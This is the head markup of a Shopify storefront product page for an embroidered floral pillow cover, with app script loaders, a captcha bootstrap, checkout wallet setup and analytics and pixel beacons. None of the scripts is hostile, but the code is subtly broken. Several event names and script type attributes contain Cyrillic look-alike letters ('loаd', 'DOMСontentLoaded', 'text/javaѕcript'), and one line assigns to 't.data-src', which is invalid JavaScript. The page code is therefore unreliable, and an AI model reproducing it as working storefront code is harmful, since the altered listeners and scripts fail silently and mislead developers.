  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"f98b3fbb-e1f4-4fb5-924f-3f08dc07866c-1768816542","pageurl":"kashmirdesigns.com\/products\/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18","u":"d47fa8bfe63e","p":"product","rtyp":"product","rid":316227911710};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\"x18\"","vendor":"Kashmir Designs","id":"316227911710","untranslatedTitle":"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\"x18\"","url":"\/products\/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18","type":"Decorative Pillows"},"id":"4643653877790","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/1a0075c33c397691a639d95f5857c9c3.jpg?v=1579511165"},"sku":"4C18TS05","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\\\"x18\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"316227911710\",\"untranslatedTitle\":\"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\\\"x18\\\"\",\"url\":\"\/products\/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18\",\"type\":\"Decorative Pillows\"},\"id\":\"4643653877790\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/1a0075c33c397691a639d95f5857c9c3.jpg?v=1579511165\"},\"sku\":\"4C18TS05\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":316227911710,"gid":"gid:\/\/shopify\/Product\/316227911710","vendor":"Kashmir Designs","type":"Decorative Pillows","handle":"vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18","variants":[{"id":4643653877790,"price":4900,"name":"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\"x18\"","public_title":null,"sku":"4C18TS05"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":316227911710,"requestId":"f98b3fbb-e1f4-4fb5-924f-3f08dc07866c-1768816542"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"916083a9-4154-4026-b85f-737705a8b974"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":316227911710,"requestId":"f98b3fbb-e1f4-4fb5-924f-3f08dc07866c-1768816542","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":4643653877790,"productId":316227911710,"productGid":"gid:\/\/shopify\/Product\/316227911710","name":"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\"x18\"","price":"49.00","sku":"4C18TS05","brand":"Kashmir Designs","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":4643653877790,"productId":316227911710,"productGid":"gid:\/\/shopify\/Product\/316227911710","name":"Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18\"x18\"","price":"49.00","sku":"4C18TS05","brand":"Kashmir Designs","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
